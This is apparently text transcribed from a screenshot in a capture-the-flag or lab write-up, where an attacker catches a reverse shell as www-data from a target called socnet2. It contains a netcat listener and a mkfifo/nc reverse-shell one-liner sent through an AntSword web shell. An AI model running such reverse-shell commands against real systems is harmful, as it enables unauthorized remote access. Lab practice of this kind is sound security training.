 zh@kali: ~
(zh㉿kali)-[~]
$ nc -nvlp 3333
listening on [any] 3333 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.8] 34840
bash: cannot set terminal process group (1194): Inappropriate ioctl for device
bash: no job control in this shell
www-data@socnet2:/tmp$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
AntSword
AntSword Edit Window Debug
>_ 10.0.2.8 10.0.2.8
(www-data:/tmp) $ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.0.2.7 3333 >/tmp/f
(www-data:/tmp) $